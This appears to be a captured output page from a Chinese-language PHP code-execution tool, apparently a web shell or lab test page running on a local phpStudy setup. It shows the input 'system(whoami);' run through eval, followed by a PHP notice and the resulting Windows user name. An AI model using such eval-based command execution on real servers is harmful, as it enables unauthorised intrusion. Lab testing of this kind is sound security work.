 输入PHP代码：
system(whoami);
执行模式：
直接执行(eval)
执行代码
执行结果：
Notice: Use of undefined constant whoami - assumed 'whoami' in C:\phpStudy\PHPTutorial\WWW\73\1.php(192) :
eval()'d code on line 1
desktop-4o3ffh6\gold